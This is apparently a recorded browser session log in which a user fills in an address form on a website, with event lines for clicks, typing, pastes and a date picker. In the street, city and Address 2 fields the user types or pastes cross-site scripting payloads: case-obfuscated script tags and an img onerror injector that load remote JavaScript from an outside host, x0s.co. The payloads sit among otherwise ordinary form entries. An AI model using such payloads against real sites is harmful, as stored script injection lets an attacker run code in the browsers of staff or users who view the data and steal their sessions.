
type input "'"><img src=x onerror=s=createElement('sCRiPt');body.appendChild(s);s.src='//[D…"
click at [419, 229] on input "[STREET_ADDRESS][PERSON_NAME]" at bounding box center [498, 235] width 624 height 42
paste input "</tExtArEa>'"><sCRiPt sRC=//[DOMAIN_NAME][URL]></sCrIpT>"

type input "621 Thompson Avenue</tExtArEa>'"><sCRiPt sRC=//x0s.co/s/6></sCrIpT>"

click at [352, 391] on input "[GEOGRAPHIC_DATA]" at bounding box center [498, 383] width 624 height 42
paste input "</tExtArEa>'"><sCRiPt sRC=//[DOMAIN_NAME][URL]></sCrIpT>"
type input "Glendale</tExtArEa>'"><sCRiPt sRC=//x0s.co/s/6></sCrIpT>"

click at [273, 317] on input "Address 2:" at bounding box center [498, 309] width 624 height 42
paste input "'"><sCRiPt sRC=//[DOMAIN_NAME][URL]></sCrIpT>"

type input "'"><sCRiPt sRC=//[DOMAIN_NAME][URL]></sCrIpT>"
click at [236, 430] on span "Continue" at bounding box center [232, 430] width 67 height 18

click at [552, 506] on button "Accept suggestion" at bounding box center [571, 522] width 176 height 33
type input "621 THOMPSON AVE"
type input "GLENDALE"
type input "91201-2032"

scroll to position [592, 0]

click at [234, 445] on span "Continue" at bounding box center [232, 452] width 67 height 18

click at [282, 205] on input "This field is required." at bounding box center [311, 185] width 250 height 42

click at [297, 190] on table "S M T W T F S 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25…" at bounding box center [407, 232] width 291 height 237
click at [355, 334] on button "30" at bounding box center [365, 332] width 42 height 40
drag, startPoint x: 545, startPoint y: 374, endPoint x: 534, endPoint y: 372, distance: 11.2
click at [541, 374] on button "Ok" at bounding box center [528, 368] width 45 height 33
type input "Sep 30, 2025"
